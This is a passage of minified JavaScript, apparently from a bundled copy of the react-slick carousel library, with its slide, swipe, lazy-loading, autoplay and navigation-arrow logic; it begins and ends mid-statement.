W,D,j,_=Z,Y={},$={},X=w?Z:clamp(Z,0,E-1);if(a){if(!w&&(Z<0||Z>=E))return{};Z<0?_=Z+E:Z>=E&&(_=Z-E),L&&0>A.indexOf(_)&&(A=A.concat(_)),Y={animating:!0,currentSlide:_,lazyLoadedList:A,targetSlide:_},$={animating:!1,targetSlide:_}}else W=_,_<0?(W=_+E,w?E%z!=0&&(W=E-E%z):W=0):!canGoNext(e)&&_>O?_=W=O:P&&_>=E?(_=w?E:E-1,W=w?0:E-1):_>=E&&(W=_-E,w?E%z!=0&&(W=0):W=E-N),!w&&_+N>=E&&(W=E-N),D=getTrackLeft((0,h.Z)((0,h.Z)({},e),{},{slideIndex:_})),j=getTrackLeft((0,h.Z)((0,h.Z)({},e),{},{slideIndex:W})),w||(D===j&&(_=W),D=j),L&&(A=A.concat(getOnDemandLazySlides((0,h.Z)((0,h.Z)({},e),{},{currentSlide:_})))),H?(Y={animating:!0,currentSlide:W,trackStyle:getTrackAnimateCSS((0,h.Z)((0,h.Z)({},e),{},{left:D})),lazyLoadedList:A,targetSlide:X},$={animating:!1,currentSlide:W,trackStyle:getTrackCSS((0,h.Z)((0,h.Z)({},e),{},{left:j})),swipeLeft:null,targetSlide:X}):Y={currentSlide:W,trackStyle:getTrackCSS((0,h.Z)((0,h.Z)({},e),{},{left:j})),lazyLoadedList:A,targetSlide:X};return{state:Y,nextState:$}},changeSlide=function(e,n){var i,a,w,Z,E=e.slidesToScroll,L=e.slidesToShow,O=e.slideCount,P=e.currentSlide,z=e.targetSlide,N=e.lazyLoad,H=e.infinite;if(i=O%E!=0?0:(O-P)%E,"previous"===n.message)Z=P-(w=0===i?E:L-i),N&&!H&&(Z=-1==(a=P-w)?O-1:a),H||(Z=z-E);else if("next"===n.message)Z=P+(w=0===i?E:i),N&&!H&&(Z=(P+E)%O+i),H||(Z=z+E);else if("dots"===n.message)Z=n.index*n.slidesToScroll;else if("children"===n.message){if(Z=n.index,H){var A=siblingDirection((0,h.Z)((0,h.Z)({},e),{},{targetSlide:Z}));Z>n.currentSlide&&"left"===A?Z-=O:Z<n.currentSlide&&"right"===A&&(Z+=O)}}else"index"===n.message&&(Z=Number(n.index));return Z},swipeMove=function(e,n){var i=n.scrolling,a=n.animating,w=n.vertical,Z=n.swipeToSlide,E=n.verticalSwiping,L=n.rtl,O=n.currentSlide,P=n.edgeFriction,z=n.edgeDragged,N=n.onEdge,H=n.swiped,A=n.swiping,W=n.slideCount,D=n.slidesToScroll,j=n.infinite,_=n.touchObject,Y=n.swipeEvent,$=n.listHeight,X=n.listWidth;if(!i){if(a)return safePreventDefault(e);w&&Z&&E&&safePreventDefault(e);var B,G={},K=getTrackLeft(n);_.curX=e.touches?e.touches[0].pageX:e.clientX,_.curY=e.touches?e.touches[0].pageY:e.clientY,_.swipeLength=Math.round(Math.sqrt(Math.pow(_.curX-_.startX,2)));var V=Math.round(Math.sqrt(Math.pow(_.curY-_.startY,2)));if(!E&&!A&&V>10)return{scrolling:!0};E&&(_.swipeLength=V);var J=(L?-1:1)*(_.curX>_.startX?1:-1);E&&(J=_.curY>_.startY?1:-1);var Q=getSwipeDirection(n.touchObject,E),ee=_.swipeLength;return!j&&(0===O&&("right"===Q||"down"===Q)||O+1>=Math.ceil(W/D)&&("left"===Q||"up"===Q)||!canGoNext(n)&&("left"===Q||"up"===Q))&&(ee=_.swipeLength*P,!1===z&&N&&(N(Q),G.edgeDragged=!0)),!H&&Y&&(Y(Q),G.swiped=!0),B=w?K+ee*($/X)*J:L?K-ee*J:K+ee*J,E&&(B=K+ee*J),G=(0,h.Z)((0,h.Z)({},G),{},{touchObject:_,swipeLeft:B,trackStyle:getTrackCSS((0,h.Z)((0,h.Z)({},n),{},{left:B}))}),Math.abs(_.curX-_.startX)<.8*Math.abs(_.curY-_.startY)||_.swipeLength>10&&(G.swiping=!0,safePreventDefault(e)),G}},swipeEnd=function(e,n){var i=n.dragging,a=n.swipe,w=n.touchObject,Z=n.listWidth,E=n.touchThreshold,L=n.verticalSwiping,O=n.listHeight,P=n.swipeToSlide,z=n.scrolling,N=n.onSwipe,H=n.targetSlide,A=n.currentSlide,W=n.infinite;if(!i)return a&&safePreventDefault(e),{};var D=L?O/E:Z/E,j=getSwipeDirection(w,L),_={dragging:!1,edgeDragged:!1,scrolling:!1,swiping:!1,swiped:!1,swipeLeft:null,touchObject:{}};if(z||!w.swipeLength)return _;if(w.swipeLength>D){safePreventDefault(e),N&&N(j);var Y,$,X=W?A:H;switch(j){case"left":case"up":$=X+getSlideCount(n),Y=P?checkNavigable(n,$):$,_.currentDirection=0;break;case"right":case"down":$=X-getSlideCount(n),Y=P?checkNavigable(n,$):$,_.currentDirection=1;break;default:Y=X}_.triggerSlideHandler=Y}else{var B=getTrackLeft(n);_.trackStyle=getTrackAnimateCSS((0,h.Z)((0,h.Z)({},n),{},{left:B}))}return _},getNavigableIndexes=function(e){for(var n=e.infinite?2*e.slideCount:e.slideCount,i=e.infinite?-1*e.slidesToShow:0,a=e.infinite?-1*e.slidesToShow:0,h=[];i<n;)h.push(i),i=a+e.slidesToScroll,a+=Math.min(e.slidesToScroll,e.slidesToShow);return h},checkNavigable=function(e,n){var i=getNavigableIndexes(e),a=0;if(n>i[i.length-1])n=i[i.length-1];else for(var h in i){if(n<i[h]){n=a;break}a=i[h]}return n},getSlideCount=function(e){var n=e.centerMode?e.slideWidth*Math.floor(e.slidesToShow/2):0;if(!e.swipeToSlide)return e.slidesToScroll;var i,a=e.listRef;if(Array.from(a.querySelectorAll&&a.querySelectorAll(".slick-slide")||[]).every(function(a){if(e.vertical){if(a.offsetTop+getHeight(a)/2>-1*e.swipeLeft)return i=a,!1}else if(a.offsetLeft-n+getWidth(a)/2>-1*e.swipeLeft)return i=a,!1;return!0}),!i)return 0;var h=!0===e.rtl?e.slideCount-e.currentSlide:e.currentSlide;return Math.abs(i.dataset.index-h)||1},checkSpecKeys=function(e,n){return n.reduce(function(n,i){return n&&e.hasOwnProperty(i)},!0)?null:console.error("Keys Missing:",e)},getTrackCSS=function(e){if(checkSpecKeys(e,["left","variableWidth","slideCount","slidesToShow","slideWidth"]),e.vertical){var n,i;i=(e.unslick?e.slideCount:e.slideCount+2*e.slidesToShow)*e.slideHeight}else n=getTotalSlides(e)*e.slideWidth;var a={opacity:1,transition:"",WebkitTransition:""};if(e.useTransform){var w=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",Z=e.vertical?"translate3d(0px, "+e.left+"px, 0px)":"translate3d("+e.left+"px, 0px, 0px)",E=e.vertical?"translateY("+e.left+"px)":"translateX("+e.left+"px)";a=(0,h.Z)((0,h.Z)({},a),{},{WebkitTransform:w,transform:Z,msTransform:E})}else e.vertical?a.top=e.left:a.left=e.left;return e.fade&&(a={opacity:1}),n&&(a.width=n),i&&(a.height=i),window&&!window.addEventListener&&window.attachEvent&&(e.vertical?a.marginTop=e.left+"px":a.marginLeft=e.left+"px"),a},getTrackAnimateCSS=function(e){checkSpecKeys(e,["left","variableWidth","slideCount","slidesToShow","slideWidth","speed","cssEase"]);var n=getTrackCSS(e);return e.useTransform?(n.WebkitTransition="-webkit-transform "+e.speed+"ms "+e.cssEase,n.transition="transform "+e.speed+"ms "+e.cssEase):e.vertical?n.transition="top "+e.speed+"ms "+e.cssEase:n.transition="left "+e.speed+"ms "+e.cssEase,n},getTrackLeft=function(e){if(e.unslick)return 0;checkSpecKeys(e,["slideIndex","trackRef","infinite","centerMode","slideCount","slidesToShow","slidesToScroll","slideWidth","listWidth","variableWidth","slideHeight"]);var n=e.slideIndex,i=e.trackRef,a=e.infinite,h=e.centerMode,w=e.slideCount,Z=e.slidesToShow,E=e.slidesToScroll,L=e.slideWidth,O=e.listWidth,P=e.variableWidth,z=e.slideHeight,N=e.fade,H=e.vertical,A=0,W=0;if(N||1===e.slideCount)return 0;var D=0;if(a?(D=-getPreClones(e),w%E!=0&&n+E>w&&(D=-(n>w?Z-(n-w):w%E)),h&&(D+=parseInt(Z/2))):(w%E!=0&&n+E>w&&(D=Z-w%E),h&&(D=parseInt(Z/2))),A=D*L,W=D*z,j=H?-(n*z*1)+W:-(n*L*1)+A,!0===P){var j,_,Y,$=i&&i.node;if(Y=n+getPreClones(e),j=(_=$&&$.childNodes[Y])?-1*_.offsetLeft:0,!0===h){Y=a?n+getPreClones(e):n,_=$&&$.children[Y],j=0;for(var X=0;X<Y;X++)j-=$&&$.children[X]&&$.children[X].offsetWidth;j-=parseInt(e.centerPadding),j+=_&&(O-_.offsetWidth)/2}}return j},getPreClones=function(e){return e.unslick||!e.infinite?0:e.variableWidth?e.slideCount:e.slidesToShow+(e.centerMode?1:0)},getPostClones=function(e){return e.unslick||!e.infinite?0:e.slideCount},getTotalSlides=function(e){return 1===e.slideCount?1:getPreClones(e)+e.slideCount+getPostClones(e)},siblingDirection=function(e){return e.targetSlide>e.currentSlide?e.targetSlide>e.currentSlide+slidesOnRight(e)?"left":"right":e.targetSlide<e.currentSlide-slidesOnLeft(e)?"right":"left"},slidesOnRight=function(e){var n=e.slidesToShow,i=e.centerMode,a=e.rtl,h=e.centerPadding;if(i){var w=(n-1)/2+1;return parseInt(h)>0&&(w+=1),a&&n%2==0&&(w+=1),w}return a?0:n-1},slidesOnLeft=function(e){var n=e.slidesToShow,i=e.centerMode,a=e.rtl,h=e.centerPadding;if(i){var w=(n-1)/2+1;return parseInt(h)>0&&(w+=1),a||n%2!=0||(w+=1),w}return a?n-1:0},canUseDOM=function(){return!!("undefined"!=typeof window&&window.document&&window.document.createElement)},Y=Object.keys(_);function filterSettings(e){return Y.reduce(function(n,i){return e.hasOwnProperty(i)&&(n[i]=e[i]),n},{})}function _callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var getSlideClasses=function(e){var n,i,a,h,w;return a=(w=e.rtl?e.slideCount-1-e.index:e.index)<0||w>=e.slideCount,e.centerMode?(h=Math.floor(e.slidesToShow/2),i=(w-e.currentSlide)%e.slideCount==0,w>e.currentSlide-h-1&&w<=e.currentSlide+h&&(n=!0)):n=e.currentSlide<=w&&w<e.currentSlide+e.slidesToShow,{"slick-slide":!0,"slick-active":n,"slick-center":i,"slick-cloned":a,"slick-current":w===(e.targetSlide<0?e.targetSlide+e.slideCount:e.targetSlide>=e.slideCount?e.targetSlide-e.slideCount:e.targetSlide)}},getSlideStyle=function(e){var n={};return(void 0===e.variableWidth||!1===e.variableWidth)&&(n.width=e.slideWidth),e.fade&&(n.position="relative",e.vertical&&e.slideHeight?n.top=-e.index*parseInt(e.slideHeight):n.left=-e.index*parseInt(e.slideWidth),n.opacity=e.currentSlide===e.index?1:0,n.zIndex=e.currentSlide===e.index?999:998,e.useCSS&&(n.transition="opacity "+e.speed+"ms "+e.cssEase+", visibility "+e.speed+"ms "+e.cssEase)),n},getKey=function(e,n){return e.key+"-"+n},renderSlides=function(e){var n,i=[],a=[],w=[],Z=N.Children.count(e.children),E=lazyStartIndex(e),L=lazyEndIndex(e);return(N.Children.forEach(e.children,function(O,P){var z,H={message:"children",index:P,slidesToScroll:e.slidesToScroll,currentSlide:e.currentSlide};z=!e.lazyLoad||e.lazyLoad&&e.lazyLoadedList.indexOf(P)>=0?O:N.createElement("div",null);var A=getSlideStyle((0,h.Z)((0,h.Z)({},e),{},{index:P})),W=z.props.className||"",D=getSlideClasses((0,h.Z)((0,h.Z)({},e),{},{index:P}));if(i.push(N.cloneElement(z,{key:"original"+getKey(z,P),"data-index":P,className:j()(D,W),tabIndex:"-1","aria-hidden":!D["slick-active"],style:(0,h.Z)((0,h.Z)({outline:"none"},z.props.style||{}),A),onClick:function(n){z.props&&z.props.onClick&&z.props.onClick(n),e.focusOnSelect&&e.focusOnSelect(H)}})),e.infinite&&Z>1&&!1===e.fade&&!e.unslick){var _=Z-P;_<=getPreClones(e)&&((n=-_)>=E&&(z=O),D=getSlideClasses((0,h.Z)((0,h.Z)({},e),{},{index:n})),a.push(N.cloneElement(z,{key:"precloned"+getKey(z,n),"data-index":n,tabIndex:"-1",className:j()(D,W),"aria-hidden":!D["slick-active"],style:(0,h.Z)((0,h.Z)({},z.props.style||{}),A),onClick:function(n){z.props&&z.props.onClick&&z.props.onClick(n),e.focusOnSelect&&e.focusOnSelect(H)}}))),(n=Z+P)<L&&(z=O),D=getSlideClasses((0,h.Z)((0,h.Z)({},e),{},{index:n})),w.push(N.cloneElement(z,{key:"postcloned"+getKey(z,n),"data-index":n,tabIndex:"-1",className:j()(D,W),"aria-hidden":!D["slick-active"],style:(0,h.Z)((0,h.Z)({},z.props.style||{}),A),onClick:function(n){z.props&&z.props.onClick&&z.props.onClick(n),e.focusOnSelect&&e.focusOnSelect(H)}}))}}),e.rtl)?a.concat(i,w).reverse():a.concat(i,w)},$=function(e){function Track(){var e;(0,w.Z)(this,Track);for(var n=arguments.length,i=Array(n),a=0;a<n;a++)i[a]=arguments[a];return e=_callSuper(this,Track,[].concat(i)),(0,z.Z)(e,"node",null),(0,z.Z)(e,"handleRef",function(n){e.node=n}),e}return(0,P.Z)(Track,e),(0,Z.Z)(Track,[{key:"render",value:function(){var e=renderSlides(this.props),n=this.props,i=n.onMouseEnter,h=n.onMouseOver,w=n.onMouseLeave;return N.createElement("div",(0,a.Z)({ref:this.handleRef,className:"slick-track",style:this.props.trackStyle},{onMouseEnter:i,onMouseOver:h,onMouseLeave:w}),e)}}])}(N.PureComponent);function dots_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var X=function(e){function Dots(){return(0,w.Z)(this,Dots),dots_callSuper(this,Dots,arguments)}return(0,P.Z)(Dots,e),(0,Z.Z)(Dots,[{key:"clickHandler",value:function(e,n){n.preventDefault(),this.props.clickHandler(e)}},{key:"render",value:function(){for(var e,n=this.props,i=n.onMouseEnter,a=n.onMouseOver,w=n.onMouseLeave,Z=n.infinite,E=n.slidesToScroll,L=n.slidesToShow,O=n.slideCount,P=n.currentSlide,z=(e={slideCount:O,slidesToScroll:E,slidesToShow:L,infinite:Z}).infinite?Math.ceil(e.slideCount/e.slidesToScroll):Math.ceil((e.slideCount-e.slidesToShow)/e.slidesToScroll)+1,H=[],A=0;A<z;A++){var W=(A+1)*E-1,D=Z?W:clamp(W,0,O-1),_=D-(E-1),Y=Z?_:clamp(_,0,O-1),$=j()({"slick-active":Z?P>=Y&&P<=D:P===Y}),X={message:"dots",index:A,slidesToScroll:E,currentSlide:P},B=this.clickHandler.bind(this,X);H=H.concat(N.createElement("li",{key:A,className:$},N.cloneElement(this.props.customPaging(A),{onClick:B})))}return N.cloneElement(this.props.appendDots(H),(0,h.Z)({className:this.props.dotsClass},{onMouseEnter:i,onMouseOver:a,onMouseLeave:w}))}}])}(N.PureComponent);function arrows_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var B=function(e){function PrevArrow(){return(0,w.Z)(this,PrevArrow),arrows_callSuper(this,PrevArrow,arguments)}return(0,P.Z)(PrevArrow,e),(0,Z.Z)(PrevArrow,[{key:"clickHandler",value:function(e,n){n&&n.preventDefault(),this.props.clickHandler(e,n)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-prev":!0},n=this.clickHandler.bind(this,{message:"previous"});!this.props.infinite&&(0===this.props.currentSlide||this.props.slideCount<=this.props.slidesToShow)&&(e["slick-disabled"]=!0,n=null);var i={key:"0","data-role":"none",className:j()(e),style:{display:"block"},onClick:n},w={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.prevArrow?N.cloneElement(this.props.prevArrow,(0,h.Z)((0,h.Z)({},i),w)):N.createElement("button",(0,a.Z)({key:"0",type:"button"},i)," ","Previous")}}])}(N.PureComponent),G=function(e){function NextArrow(){return(0,w.Z)(this,NextArrow),arrows_callSuper(this,NextArrow,arguments)}return(0,P.Z)(NextArrow,e),(0,Z.Z)(NextArrow,[{key:"clickHandler",value:function(e,n){n&&n.preventDefault(),this.props.clickHandler(e,n)}},{key:"render",value:function(){var e={"slick-arrow":!0,"slick-next":!0},n=this.clickHandler.bind(this,{message:"next"});canGoNext(this.props)||(e["slick-disabled"]=!0,n=null);var i={key:"1","data-role":"none",className:j()(e),style:{display:"block"},onClick:n},w={currentSlide:this.props.currentSlide,slideCount:this.props.slideCount};return this.props.nextArrow?N.cloneElement(this.props.nextArrow,(0,h.Z)((0,h.Z)({},i),w)):N.createElement("button",(0,a.Z)({key:"1",type:"button"},i)," ","Next")}}])}(N.PureComponent),K=i(50625),V=["animating"];function inner_slider_callSuper(e,n,i){return n=(0,O.Z)(n),(0,E.Z)(e,(0,L.Z)()?Reflect.construct(n,i||[],(0,O.Z)(e).constructor):n.apply(e,i))}var J=function(e){function InnerSlider(e){(0,w.Z)(this,InnerSlider),n=inner_slider_callSuper(this,InnerSlider,[e]),(0,z.Z)(n,"listRefHandler",function(e){return n.list=e}),(0,z.Z)(n,"trackRefHandler",function(e){return n.track=e}),(0,z.Z)(n,"adaptHeight",function(){if(n.props.adaptiveHeight&&n.list){var e=n.list.querySelector('[data-index="'.concat(n.state.currentSlide,'"]'));n.list.style.height=getHeight(e)+"px"}}),(0,z.Z)(n,"componentDidMount",function(){if(n.props.onInit&&n.props.onInit(),n.props.lazyLoad){var e=getOnDemandLazySlides((0,h.Z)((0,h.Z)({},n.props),n.state));e.length>0&&(n.setState(function(n){return{lazyLoadedList:n.lazyLoadedList.concat(e)}}),n.props.onLazyLoad&&n.props.onLazyLoad(e))}var i=(0,h.Z)({listRef:n.list,trackRef:n.track},n.props);n.updateState(i,!0,function(){n.adaptHeight(),n.props.autoplay&&n.autoPlay("playing")}),"progressive"===n.props.lazyLoad&&(n.lazyLoadTimer=setInterval(n.progressiveLazyLoad,1e3)),n.ro=new K.Z(function(){n.state.animating?(n.onWindowResized(!1),n.callbackTimers.push(setTimeout(function(){return n.onWindowResized()},n.props.speed))):n.onWindowResized()}),n.ro.observe(n.list),document.querySelectorAll&&Array.prototype.forEach.call(document.querySelectorAll(".slick-slide"),function(e){e.onfocus=n.props.pauseOnFocus?n.onSlideFocus:null,e.onblur=n.props.pauseOnFocus?n.onSlideBlur:null}),window.addEventListener?window.addEventListener("resize",n.onWindowResized):window.attachEvent("onresize",n.onWindowResized)}),(0,z.Z)(n,"componentWillUnmount",function(){n.animationEndCallback&&clearTimeout(n.animationEndCallback),n.lazyLoadTimer&&clearInterval(n.lazyLoadTimer),n.callbackTimers.length&&(n.callbackTimers.forEach(function(e){return clearTimeout(e)}),n.callbackTimers=[]),window.addEventListener?window.removeEventListener("resize",n.onWindowResized):window.detachEvent("onresize",n.onWindowResized),n.autoplayTimer&&clearInterval(n.autoplayTimer),n.ro.disconnect()}),(0,z.Z)(n,"componentDidUpdate",function(e){if(n.checkImagesLoad(),n.props.onReInit&&n.props.onReInit(),n.props.lazyLoad){var i=getOnDemandLazySlides((0,h.Z)((0,h.Z)({},n.props),n.state));i.length>0&&(n.setState(function(e){return{lazyLoadedList:e.lazyLoadedList.concat(i)}}),n.props.onLazyLoad&&n.props.onLazyLoad(i))}n.adaptHeight();var a=(0,h.Z)((0,h.Z)({listRef:n.list,trackRef:n.track},n.props),n.state),w=n.didPropsChange(e);w&&n.updateState(a,w,function(){n.state.currentSlide>=N.Children.count(n.props.children)&&n.changeSlide({message:"index",index:N.Children.count(n.props.children)-n.props.slidesToShow,currentSlide:n.state.currentSlide}),(e.autoplay!==n.props.autoplay||e.autoplaySpeed!==n.props.autoplaySpeed)&&(!e.autoplay&&n.props.autoplay?n.autoPlay("playing"):n.props.autoplay?n.autoPlay("update"):n.pause("paused"))})}),(0,z.Z)(n,"onWindowResized",function(e){n.debouncedResize&&n.debouncedResize.cancel(),n.debouncedResize=debounce(50,function(){return n.resizeWindow(e)}),n.debouncedResize()}),(0,z.Z)(n,"resizeWindow",function(){var e=!(arguments.length>0)||void 0===arguments[0]||arguments[0];if(n.track&&n.track.node){var i=(0,h.Z)((0,h.Z)({listRef:n.list,trackRef:n.track},n.props),n.state);n.updateState(i,e,function(){n.props.autoplay?n.autoPlay("update"):n.pause("paused")}),n.setState({animating:!1}),clearTimeout(n.animationEndCallback),delete n.animationEndCallback}}),(0,z.Z)(n,"updateState",function(e,i,a){var w=initializedState(e),Z=getTrackLeft(e=(0,h.Z)((0,h.Z)((0,h.Z)({},e),w),{},{slideIndex:w.currentSlide})),E=getTrackCSS(e=(0,h.Z)((0,h.Z)({},e),{},{left:Z}));(i||N.Children.count(n.props.children)!==N.Children.count(e.children))&&(w.trackStyle=E),n.setState(w,a)}),(0,z.Z)(n,"ssrInit",function(){if(n.props.variableWidth){var e=0,i=0,a=[],w=getPreClones((0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{slideCount:n.props.children.length})),Z=getPostClones((0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{slideCount:n.props.children.length}));n.props.children.forEach(function(n){a.push(n.props.style.width),e+=n.props.style.width});for(var E=0;E<w;E++)i+=a[a.length-1-E],e+=a[a.length-1-E];for(var L=0;L<Z;L++)e+=a[L];for(var O=0;O<n.state.currentSlide;O++)i+=a[O];var P={width:e+"px",left:-i+"px"};if(n.props.centerMode){var z="".concat(a[n.state.currentSlide],"px");P.left="calc(".concat(P.left," + (100% - ").concat(z,") / 2 ) ")}return{trackStyle:P}}var H=N.Children.count(n.props.children),A=(0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{slideCount:H}),W=getPreClones(A)+getPostClones(A)+H,D=100/n.props.slidesToShow*W,j=100/W,_=-j*(getPreClones(A)+n.state.currentSlide)*D/100;return n.props.centerMode&&(_+=(100-j*D/100)/2),{slideWidth:j+"%",trackStyle:{width:D+"%",left:_+"%"}}}),(0,z.Z)(n,"checkImagesLoad",function(){var e=n.list&&n.list.querySelectorAll&&n.list.querySelectorAll(".slick-slide img")||[],i=e.length,a=0;Array.prototype.forEach.call(e,function(e){var handler=function(){return++a&&a>=i&&n.onWindowResized()};if(e.onclick){var h=e.onclick;e.onclick=function(n){h(n),e.parentNode.focus()}}else e.onclick=function(){return e.parentNode.focus()};e.onload||(n.props.lazyLoad?e.onload=function(){n.adaptHeight(),n.callbackTimers.push(setTimeout(n.onWindowResized,n.props.speed))}:(e.onload=handler,e.onerror=function(){handler(),n.props.onLazyLoadError&&n.props.onLazyLoadError()}))})}),(0,z.Z)(n,"progressiveLazyLoad",function(){for(var e=[],i=(0,h.Z)((0,h.Z)({},n.props),n.state),a=n.state.currentSlide;a<n.state.slideCount+getPostClones(i);a++)if(0>n.state.lazyLoadedList.indexOf(a)){e.push(a);break}for(var w=n.state.currentSlide-1;w>=-getPreClones(i);w--)if(0>n.state.lazyLoadedList.indexOf(w)){e.push(w);break}e.length>0?(n.setState(function(n){return{lazyLoadedList:n.lazyLoadedList.concat(e)}}),n.props.onLazyLoad&&n.props.onLazyLoad(e)):n.lazyLoadTimer&&(clearInterval(n.lazyLoadTimer),delete n.lazyLoadTimer)}),(0,z.Z)(n,"slideHandler",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=n.props,w=a.asNavFor,Z=a.beforeChange,E=a.onLazyLoad,L=a.speed,O=a.afterChange,P=n.state.currentSlide,z=slideHandler((0,h.Z)((0,h.Z)((0,h.Z)({index:e},n.props),n.state),{},{trackRef:n.track,useCSS:n.props.useCSS&&!i})),N=z.state,H=z.nextState;if(N){Z&&Z(P,N.currentSlide);var W=N.lazyLoadedList.filter(function(e){return 0>n.state.lazyLoadedList.indexOf(e)});E&&W.length>0&&E(W),!n.props.waitForAnimate&&n.animationEndCallback&&(clearTimeout(n.animationEndCallback),O&&O(P),delete n.animationEndCallback),n.setState(N,function(){w&&n.asNavForIndex!==e&&(n.asNavForIndex=e,w.innerSlider.slideHandler(e)),H&&(n.animationEndCallback=setTimeout(function(){var e=H.animating,i=(0,A.Z)(H,V);n.setState(i,function(){n.callbackTimers.push(setTimeout(function(){return n.setState({animating:e})},10)),O&&O(N.currentSlide),delete n.animationEndCallback})},L))})}}),(0,z.Z)(n,"changeSlide",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=changeSlide((0,h.Z)((0,h.Z)({},n.props),n.state),e);if((0===a||a)&&(!0===i?n.slideHandler(a,i):n.slideHandler(a),n.props.autoplay&&n.autoPlay("update"),n.props.focusOnSelect)){var w=n.list.querySelectorAll(".slick-current");w[0]&&w[0].focus()}}),(0,z.Z)(n,"clickHandler",function(e){!1===n.clickable&&(e.stopPropagation(),e.preventDefault()),n.clickable=!0}),(0,z.Z)(n,"keyHandler",function(e){var i,a,h=(i=n.props.accessibility,a=n.props.rtl,e.target.tagName.match("TEXTAREA|INPUT|SELECT")||!i?"":37===e.keyCode?a?"next":"previous":39===e.keyCode?a?"previous":"next":"");""!==h&&n.changeSlide({message:h})}),(0,z.Z)(n,"selectHandler",function(e){n.changeSlide(e)}),(0,z.Z)(n,"disableBodyScroll",function(){window.ontouchmove=function(e){(e=e||window.event).preventDefault&&e.preventDefault(),e.returnValue=!1}}),(0,z.Z)(n,"enableBodyScroll",function(){window.ontouchmove=null}),(0,z.Z)(n,"swipeStart",function(e){n.props.verticalSwiping&&n.disableBodyScroll();var i,a,h=(i=n.props.swipe,a=n.props.draggable,("IMG"===e.target.tagName&&safePreventDefault(e),i&&(a||-1===e.type.indexOf("mouse")))?{dragging:!0,touchObject:{startX:e.touches?e.touches[0].pageX:e.clientX,startY:e.touches?e.touches[0].pageY:e.clientY,curX:e.touches?e.touches[0].pageX:e.clientX,curY:e.touches?e.touches[0].pageY:e.clientY}}:"");""!==h&&n.setState(h)}),(0,z.Z)(n,"swipeMove",function(e){var i=swipeMove(e,(0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{trackRef:n.track,listRef:n.list,slideIndex:n.state.currentSlide}));i&&(i.swiping&&(n.clickable=!1),n.setState(i))}),(0,z.Z)(n,"swipeEnd",function(e){var i=swipeEnd(e,(0,h.Z)((0,h.Z)((0,h.Z)({},n.props),n.state),{},{trackRef:n.track,listRef:n.list,slideIndex:n.state.currentSlide}));if(i){var a=i.triggerSlideHandler;delete i.triggerSlideHandler,n.setState(i),void 0!==a&&(n.slideHandler(a),n.props.verticalSwiping&&n.enableBodyScroll())}}),(0,z.Z)(n,"touchEnd",function(e){n.swipeEnd(e),n.clickable=!0}),(0,z.Z)(n,"slickPrev",function(){n.callbackTimers.push(setTimeout(function(){return n.changeSlide({message:"previous"})},0))}),(0,z.Z)(n,"slickNext",function(){n.callbackTimers.push(setTimeout(function(){return n.changeSlide({message:"next"})},0))}),(0,z.Z)(n,"slickGoTo",function(e){var i=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(isNaN(e=Number(e)))return"";n.callbackTimers.push(setTimeout(function(){return n.changeSlide({message:"index",index:e,currentSlide:n.state.currentSlide},i)},0))}),(0,z.Z)(n,"play",function(){var e;if(n.props.rtl)e=n.state.currentSlide-n.props.slidesToScroll;else{if(!canGoNext((0,h.Z)((0,h.Z)({},n.props),n.state)))return!1;e=n.state.currentSlide+n.props.slidesToScroll}n.slideHandler(e)}),(0,z.Z)(n,"autoPlay",function(e){n.autoplayTimer&&clearInterval(n.autoplayTimer);var i=n.state.autoplaying;if("update"===e){if("hovered"===i||"focused"===i||"paused"===i)return}else if("leave"===e){if("paused"===i||"focused"===i)return}else if("blur"===e&&("paused"===i||"hovered"===i))return;n.autoplayTimer=setInterval(n.play,n.props.autoplaySpeed+50),n.setState({autoplaying:"playing"})}),(0,z.Z)(n,"pause",function(e){n.autoplayTimer&&(clearInterval(n.autoplayTimer),n.autoplayTimer=null);var i=n.state.autoplaying;"paused"===e?n.setState({autoplaying:"paused"}):"focused"===e?("hovered"===i||"playing"===i)&&n.setState({autoplaying:"focused"}):"playing"===i&&n.setState({autoplaying:"hovered"})}),(0,z.Z)(n,"onDotsOver",function(){return n.props.autoplay&&n.pause("hovered")}),(0,z.Z)(n,"onDotsLeave",function(){return n.props.autoplay&&"hovered"===n.state.autoplaying&&n.autoPlay("leave")}),(0,z.Z)(n,"onTrackOver",function(){return n.props.autoplay&&n.pause("hovered")}),(0,z.Z)(n,"onTrackLeave",function(){return n.props.autoplay&&"hovered"===n.state.autoplaying&&n.autoPlay("leave")}),(0,z.Z)(n,"onSlideFocus",function(){return n.props.autoplay&&n.pause("focused")}),(0,z.Z)(n,"onSlideBlur",function(){return n.props.autoplay&&"focused"===n.state.autoplaying&&n.autoPlay("blur")}),(0,z.Z)(n,"render",function(){var e,i,w,Z=j()("slick-slider",n.props.className,{"slick-vertical":n.props.vertical,"slick-initialized":!0}),E=(0,h.Z)((0,h.Z)({},n.props),n.state),L=extractObject(E,["fade","cssEase","speed","infinite","centerMode","focusOnSelect","currentSlide","lazyLoad","lazyLoadedList","rtl","slideWidth","slideHeight","listHeight","vertical","slidesToShow","slidesToScroll","slideCount","trackStyle","variableWidth","unslick","centerPadding","targetSlide","useCSS"]),O=n.props.pauseOnHover;if(L=(0,h.Z)((0,h.Z)({},L),{},{onMouseEnter:O?n.onTrackOver:null,onMouseLeave:O?n.onTrackLeave:null,onMouseOver:O?n.onTrackOver:null,focusOnSelect:n.props.focusOnSelect&&n.clickable?n.selectHandler:null}),!0===n.props.dots&&n.state.slideCount>=n.props.slidesToShow){var 